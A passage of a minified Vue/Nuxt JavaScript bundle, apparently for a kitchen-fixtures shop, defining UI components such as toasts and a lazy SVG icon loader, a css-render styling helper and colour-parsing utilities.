w(r)=="string"?w(r).replace("{hotkey}",f.value):w(r)(f.value),tabindex:"-1",style:Kt({pointerEvents:c.value?void 0:"none"})},{default:P(()=>[c.value?(S(),k(_b,{key:0,ref:g=>{u.value=w(hr)(g)},onFocusFromOutsideViewport:m[0]||(m[0]=()=>{const g=h({tabbingDirection:"forwards"});w(Dc)(g)})},null,512)):G("",!0),I(w(s),null,{default:P(()=>[I(w(ct),Ye({ref:w(o),tabindex:"-1",as:p.as,"as-child":p.asChild},p.$attrs),{default:P(()=>[ge(p.$slots,"default")]),_:3},16,["as","as-child"])]),_:3}),c.value?(S(),k(_b,{key:1,ref:g=>{d.value=w(hr)(g)},onFocusFromOutsideViewport:m[1]||(m[1]=()=>{const g=h({tabbingDirection:"backwards"});w(Dc)(g)})},null,512)):G("",!0)]),_:3},8,["aria-label","style"]))}}),M8=Y({__name:"Typography",props:{asChild:{type:Boolean},as:{default:"p"},type:{},class:{},hasMargin:{type:Boolean}},setup(e){const t=e;return(n,r)=>(S(),k(w(ct),{as:t.as,class:Pe([w(Mt)("font",[t.type,t.hasMargin&&"has-margin"]),t.class])},{default:P(()=>[ge(n.$slots,"default",{},void 0,!0)]),_:3},8,["as","class"]))}}),Se=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Te=Se(M8,[["__scopeId","data-v-fbce0b10"]]),D8=["innerHTML"],kt=Y({__name:"nuxt-icon",props:{name:{},filled:{type:Boolean,default:!1}},async setup(e){let t,n;const r=e,o=z("");let a=!1;async function s(){try{const l=await Object.assign({"/assets/icons/activity.svg":()=>ne(()=>import("./QzL3CzTy.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/add-circle-outline.svg":()=>ne(()=>import("./BINUCq_T.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/arrow-forward.svg":()=>ne(()=>import("./B1Roc5kM.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/arrow-left.svg":()=>ne(()=>import("./DuMXOQql.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/arrow-medium.svg":()=>ne(()=>import("./x0k1d2pT.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/arrow-small.svg":()=>ne(()=>import("./BeficenP.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/arrow.svg":()=>ne(()=>import("./B4e97dRh.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/auto-awesome.svg":()=>ne(()=>import("./DqHjp7P9.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/automatedpickup.svg":()=>ne(()=>import("./CrNZ2Juy.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/bin.svg":()=>ne(()=>import("./C1myhfGP.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/blanco-partner.svg":()=>ne(()=>import("./CLRD1Woi.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/blanco-unit.svg":()=>ne(()=>import("./BjJ9dFJB.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/blur-on.svg":()=>ne(()=>import("./BKiQY3X1.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/build.svg":()=>ne(()=>import("./BnfNMoTF.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/cart.svg":()=>ne(()=>import("./CohOFy9K.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/check-circle.svg":()=>ne(()=>import("./g9L3SZxt.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/check-thick.svg":()=>ne(()=>import("./Cfd_bdG9.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/check.svg":()=>ne(()=>import("./Bh61aVtn.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/chevron.svg":()=>ne(()=>import("./Cj9-U40m.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/choice.svg":()=>ne(()=>import("./B0ZPzEw1.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/close-thick.svg":()=>ne(()=>import("./4A9YkZEO.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/close.svg":()=>ne(()=>import("./DXL_2-lp.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/color-lens.svg":()=>ne(()=>import("./VySbcWFm.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/contact.svg":()=>ne(()=>import("./CJinij8N.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/content-copy.svg":()=>ne(()=>import("./gpOtiJDA.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-at.svg":()=>ne(()=>import("./Dd1LZWPH.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-au.svg":()=>ne(()=>import("./D26J-K4P.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-be.svg":()=>ne(()=>import("./CuY_E4YL.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-ca.svg":()=>ne(()=>import("./BoiqwAyZ.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-ch.svg":()=>ne(()=>import("./CkWM5ifb.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-cn.svg":()=>ne(()=>import("./BXPCLn27.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-cz.svg":()=>ne(()=>import("./DEi7kwgM.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-de.svg":()=>ne(()=>import("./DvG0Q8it.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-es.svg":()=>ne(()=>import("./CaYPHXDb.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-fr.svg":()=>ne(()=>import("./BJFbZYEA.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-gb.svg":()=>ne(()=>import("./_Z7635ew.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-hu.svg":()=>ne(()=>import("./HgYI_6pY.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-int.svg":()=>ne(()=>import("./D9nba_l-.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-it.svg":()=>ne(()=>import("./DQl8p61k.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-jp.svg":()=>ne(()=>import("./DhGYbGXA.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-nl.svg":()=>ne(()=>import("./BYWma3jm.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-pl.svg":()=>ne(()=>import("./CYcMwh8U.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-pt.svg":()=>ne(()=>import("./B5iHE0hD.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-ua.svg":()=>ne(()=>import("./hAwbQzol.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-us.svg":()=>ne(()=>import("./i6PBjcST.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/country-vn.svg":()=>ne(()=>import("./DQaSNOci.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/dealer.svg":()=>ne(()=>import("./CSgoOrXE.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/delete.svg":()=>ne(()=>import("./CMfDEAEF.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/delivery.svg":()=>ne(()=>import("./PE0kTEif.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/document-jpg.svg":()=>ne(()=>import("./DM63fBv9.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/document-pdf.svg":()=>ne(()=>import("./Btoc-aC0.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/document-zip.svg":()=>ne(()=>import("./BRd9wkCT.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/document.svg":()=>ne(()=>import("./DFfw7FCs.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/download-outline.svg":()=>ne(()=>import("./D-TUcGUu.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/dropdown.svg":()=>ne(()=>import("./De2ihsAs.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/edit-outline.svg":()=>ne(()=>import("./CJ9Hf8i0.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/eye-close.svg":()=>ne(()=>import("./aTf3Skwa.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/eye-open.svg":()=>ne(()=>import("./CNpat1zz.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/favorite-border.svg":()=>ne(()=>import("./Ig4TmMUx.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/favorite.svg":()=>ne(()=>import("./BBCJsC9s.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/filter-list.svg":()=>ne(()=>import("./DS4CqOqG.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/home.svg":()=>ne(()=>import("./jHBV2UXk.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/hot.svg":()=>ne(()=>import("./Bl8y3qnt.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/house.svg":()=>ne(()=>import("./E4PiAeq8.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/info-outline.svg":()=>ne(()=>import("./CaC4Y4do.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/info.svg":()=>ne(()=>import("./C6O4BUee.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/location-on.svg":()=>ne(()=>import("./gSiNGQF9.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/location.svg":()=>ne(()=>import("./HRujc5k3.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/lock-open.svg":()=>ne(()=>import("./wOLhgzPV.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/maestro.svg":()=>ne(()=>import("./1K4zIVr_.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/mastercard.svg":()=>ne(()=>import("./DgtTtgFl.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/menu.svg":()=>ne(()=>import("./BrJRsoeS.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/minus.svg":()=>ne(()=>import("./Bs93Vu0z.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/north-east.svg":()=>ne(()=>import("./DJC9JMZS.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/old-check.svg":()=>ne(()=>import("./CrAg2ssR.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/package.svg":()=>ne(()=>import("./BEU9ChA-.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/parcel.svg":()=>ne(()=>import("./q_G7VmVi.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/person-outline.svg":()=>ne(()=>import("./DNicrtj-.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/phone.svg":()=>ne(()=>import("./B0sUfI77.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/pickup.svg":()=>ne(()=>import("./JGadsUTO.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/pin-automatedpickup.svg":()=>ne(()=>import("./Vf1YT9VZ.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/pin-filled.svg":()=>ne(()=>import("./DFpU7FLo.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/pin-pickup.svg":()=>ne(()=>import("./czcKpVVn.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/placeholder_sinks.svg":()=>ne(()=>import("./Bq8AsVR_.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/placeholder_taps.svg":()=>ne(()=>import("./tCLaB4CU.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/placeholder_wastesystems.svg":()=>ne(()=>import("./DC1Y2uG-.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/plus.svg":()=>ne(()=>import("./DtJ75ZtB.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/radio-check.svg":()=>ne(()=>import("./D4jt5K58.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/remove-circle-outline.svg":()=>ne(()=>import("./C-IcnnoI.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/search.svg":()=>ne(()=>import("./D997AXs9.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/shop.svg":()=>ne(()=>import("./CiBh8Ffs.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/shopping-cart.svg":()=>ne(()=>import("./cFMYHntS.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/shoppingmode.svg":()=>ne(()=>import("./Qn0YDs80.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/slice.svg":()=>ne(()=>import("./CwRrJn5I.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/soda.svg":()=>ne(()=>import("./BOio6mWQ.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/south.svg":()=>ne(()=>import("./CwcQZc5c.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/store.svg":()=>ne(()=>import("./X3SGek65.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/straighten.svg":()=>ne(()=>import("./CTZS0lFr.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/swap-driving-apps-wheel.svg":()=>ne(()=>import("./i-O0ye5Y.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/task-alt.svg":()=>ne(()=>import("./C99J3wbO.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/unfold-more.svg":()=>ne(()=>import("./qyUfJRxz.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/user.svg":()=>ne(()=>import("./KWiH-hyb.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/view-comfy.svg":()=>ne(()=>import("./D9hSUn6h.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/visa.svg":()=>ne(()=>import("./DBaWQAPR.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/visibility-off.svg":()=>ne(()=>import("./bVpqLU_g.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/visibility.svg":()=>ne(()=>import("./BMV86qyP.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/warning.svg":()=>ne(()=>import("./DOU-e5_s.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/wechat.svg":()=>ne(()=>import("./DIIhdyMe.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/wish-list.svg":()=>ne(()=>import("./C9Q69Q2F.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/world.svg":()=>ne(()=>import("./DMmkTUmp.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/zip.svg":()=>ne(()=>import("./B4rgzR_w.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/zoom-out-map.svg":()=>ne(()=>import("./BJTm2bNA.js"),[],import.meta.url).then(c=>c.default),"/assets/icons/zoom.svg":()=>ne(()=>import("./BY1CC4vc.js"),[],import.meta.url).then(c=>c.default)})[`/assets/icons/${r.name}.svg`]();l.includes("stroke")&&(a=!0),o.value=l}catch{}}return[t,n]=Vu(()=>s()),await t,n(),Qt(s),(i,l)=>(S(),U("span",{class:Pe(["nuxt-icon",{"nuxt-icon--fill":!i.filled,"nuxt-icon--stroke":w(a)&&!i.filled}]),innerHTML:w(o)},null,10,D8))}}),$8={class:"toast__inner"},R8={"aria-hidden":"true"},L8=Y({__name:"Toast",props:{toast:{}},setup(e){const t=e,{dismiss:n}=ld(),r=N(()=>t.toast.persistent||t.toast.variant==="notification"),o={error:"warning",success:"check-circle",info:"info-outline"};return(a,s)=>(S(),k(w(O8),{"as-child":"",open:!0,duration:a.toast.persistent?0:a.toast.duration,type:a.toast.type==="error"?"foreground":"background","onUpdate:open":s[0]||(s[0]=i=>{i||w(n)(a.toast.id)})},{default:P(()=>[H("div",{class:Pe(w(Mt)("toast",[a.toast.type,a.toast.variant,w(r)&&"dismissable"]))},[H("div",$8,[a.toast.type!=="default"?(S(),k(w(kt),{key:0,"aria-hidden":!0,name:o[a.toast.type],class:"toast__icon"},null,8,["name"])):G("",!0),I(w(A8),{class:Pe(["toast__content",{"toast__content--no-icon":a.toast.type==="default"}])},{default:P(()=>[I(Te,{as:"span",type:"b3"},{default:P(()=>[re(J(a.toast.message),1)]),_:1})]),_:1},8,["class"]),w(r)?(S(),k(w(P8),{key:1,class:"toast__close","aria-label":a.$t("labels.general.cta.close")},{default:P(()=>[H("span",R8,[I(w(kt),{name:"close"})])]),_:1},8,["aria-label"])):G("",!0)])],2)]),_:1},8,["duration","type"]))}}),x8=Se(L8,[["__scopeId","data-v-9b5c864c"]]),N8=Y({__name:"ToastHandler",setup(e){const{toasts:t}=ld(),{$currentBreakpoint:n}=be(),r=or(),o=N(()=>r.ui.header.isVisible?aN[n.value]:15);return(a,s)=>(S(),U("div",{class:"toast-wrapper",style:Kt({top:`${w(o)}px`})},[(S(!0),U(Me,null,et(w(t),i=>(S(),k(x8,{key:i.id,toast:i},null,8,["toast"]))),128)),I(w(I8),{class:"toast-viewport"})],4))}}),B8=Y({__name:"app",setup(e){return(t,n)=>{const r=dN,o=nS;return S(),k(w(g8),null,{default:P(()=>[I(o,null,{default:P(()=>[I(r)]),_:1}),I(N8)]),_:1})}}});function F8(e){let t=".",n="__",r="--",o;if(e){let p=e.blockPrefix;p&&(t=p),p=e.elementPrefix,p&&(n=p),p=e.modifierPrefix,p&&(r=p)}const a={install(p){o=p.c;const m=p.context;m.bem={},m.bem.b=null,m.bem.els=null}};function s(p){let m,g;return{before(v){m=v.bem.b,g=v.bem.els,v.bem.els=null},after(v){v.bem.b=m,v.bem.els=g},$({context:v,props:y}){return p=typeof p=="string"?p:p({context:v,props:y}),v.bem.b=p,`${(y==null?void 0:y.bPrefix)||t}${v.bem.b}`}}}function i(p){let m;return{before(g){m=g.bem.els},after(g){g.bem.els=m},$({context:g,props:v}){return p=typeof p=="string"?p:p({context:g,props:v}),g.bem.els=p.split(",").map(y=>y.trim()),g.bem.els.map(y=>`${(v==null?void 0:v.bPrefix)||t}${g.bem.b}${n}${y}`).join(", ")}}}function l(p){return{$({context:m,props:g}){p=typeof p=="string"?p:p({context:m,props:g});const v=p.split(",").map(_=>_.trim());function y(_){return v.map(T=>`&${(g==null?void 0:g.bPrefix)||t}${m.bem.b}${_!==void 0?`${n}${_}`:""}${r}${T}`).join(", ")}const b=m.bem.els;return b!==null?y(b[0]):y()}}}function c(p){return{$({context:m,props:g}){p=typeof p=="string"?p:p({context:m,props:g});const v=m.bem.els;return`&:not(${(g==null?void 0:g.bPrefix)||t}${m.bem.b}${v!==null&&v.length>0?`${n}${v[0]}`:""}${r}${p})`}}}return Object.assign(a,{cB:(...p)=>o(s(p[0]),p[1],p[2]),cE:(...p)=>o(i(p[0]),p[1],p[2]),cM:(...p)=>o(l(p[0]),p[1],p[2]),cNotM:(...p)=>o(c(p[0]),p[1],p[2])}),a}function H8(e){let t=0;for(let n=0;n<e.length;++n)e[n]==="&"&&++t;return t}const LS=/\s*,(?![^(]*\))\s*/g,V8=/\s+/g;function G8(e,t){const n=[];return t.split(LS).forEach(r=>{let o=H8(r);if(o){if(o===1){e.forEach(s=>{n.push(r.replace("&",s))});return}}else{e.forEach(s=>{n.push((s&&s+" ")+r)});return}let a=[r];for(;o--;){const s=[];a.forEach(i=>{e.forEach(l=>{s.push(i.replace("&",l))})}),a=s}a.forEach(s=>n.push(s))}),n}function U8(e,t){const n=[];return t.split(LS).forEach(r=>{e.forEach(o=>{n.push((o&&o+" ")+r)})}),n}function j8(e){let t=[""];return e.forEach(n=>{n=n&&n.trim(),n&&(n.includes("&")?t=G8(t,n):t=U8(t,n))}),t.join(", ").replace(V8," ")}function wb(e){if(!e)return;const t=e.parentElement;t&&t.removeChild(e)}function qm(e,t){return(t??document.head).querySelector(`style[cssr-id="${e}"]`)}function W8(e){const t=document.createElement("style");return t.setAttribute("cssr-id",e),t}function pc(e){return e?/^\s*@(s|m)/.test(e):!1}const z8=/[A-Z]/g;function xS(e){return e.replace(z8,t=>"-"+t.toLowerCase())}function q8(e,t="  "){return typeof e=="object"&&e!==null?` {
`+Object.entries(e).map(n=>t+`  ${xS(n[0])}: ${n[1]};`).join(`
`)+`
`+t+"}":`: ${e};`}function K8(e,t,n){return typeof e=="function"?e({context:t.context,props:n}):e}function Tb(e,t,n,r){if(!t)return"";const o=K8(t,n,r);if(!o)return"";if(typeof o=="string")return`${e} {
${o}
}`;const a=Object.keys(o);if(a.length===0)return n.config.keepEmptyBlock?e+` {
}`:"";const s=e?[e+" {"]:[];return a.forEach(i=>{const l=o[i];if(i==="raw"){s.push(`
`+l+`
`);return}i=xS(i),l!=null&&s.push(`  ${i}${q8(l)}`)}),e&&s.push("}"),s.join(`
`)}function ch(e,t,n){e&&e.forEach(r=>{if(Array.isArray(r))ch(r,t,n);else if(typeof r=="function"){const o=r(t);Array.isArray(o)?ch(o,t,n):o&&n(o)}else r&&n(r)})}function NS(e,t,n,r,o){const a=e.$;let s="";if(!a||typeof a=="string")pc(a)?s=a:t.push(a);else if(typeof a=="function"){const c=a({context:r.context,props:o});pc(c)?s=c:t.push(c)}else if(a.before&&a.before(r.context),!a.$||typeof a.$=="string")pc(a.$)?s=a.$:t.push(a.$);else if(a.$){const c=a.$({context:r.context,props:o});pc(c)?s=c:t.push(c)}const i=j8(t),l=Tb(i,e.props,r,o);s?n.push(`${s} {`):l.length&&n.push(l),e.children&&ch(e.children,{context:r.context,props:o},c=>{if(typeof c=="string"){const u=Tb(i,{raw:c},r,o);n.push(u)}else NS(c,t,n,r,o)}),t.pop(),s&&n.push("}"),a&&a.after&&a.after(r.context)}function X8(e,t,n){const r=[];return NS(e,[],r,t,n),r.join(`

`)}function uh(e){for(var t=0,n,r=0,o=e.length;o>=4;++r,o-=4)n=e.charCodeAt(r)&255|(e.charCodeAt(++r)&255)<<8|(e.charCodeAt(++r)&255)<<16|(e.charCodeAt(++r)&255)<<24,n=(n&65535)*1540483477+((n>>>16)*59797<<16),n^=n>>>24,t=(n&65535)*1540483477+((n>>>16)*59797<<16)^(t&65535)*1540483477+((t>>>16)*59797<<16);switch(o){case 3:t^=(e.charCodeAt(r+2)&255)<<16;case 2:t^=(e.charCodeAt(r+1)&255)<<8;case 1:t^=e.charCodeAt(r)&255,t=(t&65535)*1540483477+((t>>>16)*59797<<16)}return t^=t>>>13,t=(t&65535)*1540483477+((t>>>16)*59797<<16),((t^t>>>15)>>>0).toString(36)}typeof window<"u"&&(window.__cssrContext={});function Y8(e,t,n,r){const{els:o}=t;if(n===void 0)o.forEach(wb),t.els=[];else{const a=qm(n,r);a&&o.includes(a)&&(wb(a),t.els=o.filter(s=>s!==a))}}function Sb(e,t){e.push(t)}function Z8(e,t,n,r,o,a,s,i,l){let c;if(n===void 0&&(c=t.render(r),n=uh(c)),l){l.adapter(n,c??t.render(r));return}i===void 0&&(i=document.head);const u=qm(n,i);if(u!==null&&!a)return u;const d=u??W8(n);if(c===void 0&&(c=t.render(r)),d.textContent=c,u!==null)return u;if(s){const f=i.querySelector(`meta[name="${s}"]`);if(f)return i.insertBefore(d,f),Sb(t.els,d),d}return o?i.insertBefore(d,i.querySelector("style, link")):i.appendChild(d),Sb(t.els,d),d}function Q8(e){return X8(this,this.instance,e)}function J8(e={}){const{id:t,ssr:n,props:r,head:o=!1,force:a=!1,anchorMetaName:s,parent:i}=e;return Z8(this.instance,this,t,r,o,a,s,i,n)}function eF(e={}){const{id:t,parent:n}=e;Y8(this.instance,this,t,n)}const hc=function(e,t,n,r){return{instance:e,$:t,props:n,children:r,els:[],render:Q8,mount:J8,unmount:eF}},tF=function(e,t,n,r){return Array.isArray(t)?hc(e,{$:null},null,t):Array.isArray(n)?hc(e,t,null,n):Array.isArray(r)?hc(e,t,n,r):hc(e,t,n,null)};function nF(e={}){const t={c:(...n)=>tF(t,...n),use:(n,...r)=>n.install(t,...r),find:qm,context:{},config:e};return t}const rF="n",oF=`.${rF}-`,aF="__",sF="--",BS=nF(),FS=F8({blockPrefix:oF,elementPrefix:aF,modifierPrefix:sF});BS.use(FS);const{c:Ft,find:Ote}=BS,{cB:Uo,cE:st,cM:lt,cNotM:kte}=FS;function iF(e,t){return e+(t==="default"?"":t.replace(/^[a-z]/,n=>n.toUpperCase()))}function lF(e){return e.composedPath()[0]||null}function Ite(e){return typeof e=="string"?e.endsWith("px")?Number(e.slice(0,e.length-2)):Number(e):e}function cF(e){if(e!=null)return typeof e=="number"?`${e}px`:e.endsWith("px")?e:`${e}px`}function Mte(e,t){const n=e.trim().split(/\s+/g),r={top:n[0]};switch(n.length){case 1:r.right=n[0],r.bottom=n[0],r.left=n[0];break;case 2:r.right=n[1],r.left=n[1],r.bottom=n[0];break;case 3:r.right=n[1],r.bottom=n[2],r.left=n[1];break;case 4:r.right=n[1],r.bottom=n[2],r.left=n[3];break;default:throw new Error("[seemly/getMargin]:"+e+" is not a valid value.")}return r}function Dte(e,t){const[n,r]=e.split(" ");return{row:n,col:r||n}}const Eb={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#0FF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000",blanchedalmond:"#FFEBCD",blue:"#00F",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#0FF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#F0F",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#0F0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#F0F",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#F00",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFF",whitesmoke:"#F5F5F5",yellow:"#FF0",yellowgreen:"#9ACD32",transparent:"#0000"};function uF(e,t,n){t/=100,n/=100;let r=(o,a=(o+e/60)%6)=>n-n*t*Math.max(Math.min(a,4-a,1),0);return[r(5)*255,r(3)*255,r(1)*255]}function dF(e,t,n){t/=100,n/=100;let r=t*Math.min(n,1-n),o=(a,s=(a+e/30)%12)=>n-r*Math.max(Math.min(s-3,9-s,1),-1);return[o(0)*255,o(8)*255,o(4)*255]}const ro="^\\s*",oo="\\s*$",oa="\\s*((\\.\\d+)|(\\d+(\\.\\d*)?))%\\s*",tr="\\s*((\\.\\d+)|(\\d+(\\.\\d*)?))\\s*",Ea="([0-9A-Fa-f])",Ca="([0-9A-Fa-f]{2})",HS=new RegExp(`${ro}hsl\\s*\\(${tr},${oa},${oa}\\)${oo}`),VS=new RegExp(`${ro}hsv\\s*\\(${tr},${oa},${oa}\\)${oo}`),GS=new RegExp(`${ro}hsla\\s*\\(${tr},${oa},${oa},${tr}\\)${oo}`),US=new RegExp(`${ro}hsva\\s*\\(${tr},${oa},${oa},${tr}\\)${oo}`),fF=new RegExp(`${ro}rgb\\s*\\(${tr},${tr},${tr}\\)${oo}`),pF=new RegExp(`${ro}rgba\\s*\\(${tr},${tr},${tr},${tr}\\)${oo}`),hF=new RegExp(`${ro}#${Ea}${Ea}${Ea}${oo}`),mF=new RegExp(`${ro}#${Ca}${Ca}${Ca}${oo}`),gF=new 